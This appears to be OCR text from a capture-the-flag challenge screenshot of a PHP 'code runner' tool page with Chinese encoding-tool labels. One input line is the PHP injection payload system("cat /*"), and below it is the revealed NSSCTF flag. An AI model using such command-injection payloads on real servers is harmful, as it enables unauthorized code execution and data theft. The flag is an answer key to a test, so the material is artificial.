 POWERFUL PHP TOOL
打开JSON工具
格式化JSON JSONTOARRAY
<?php system("cat /*");?>
URL 加密 URL 加密
BASE64加密 BASE64解密
flag=NSSCTF{eb2e7531-
cc1e-4e98-90d9-7a17770ef897}
复制输出内容
RUN CODE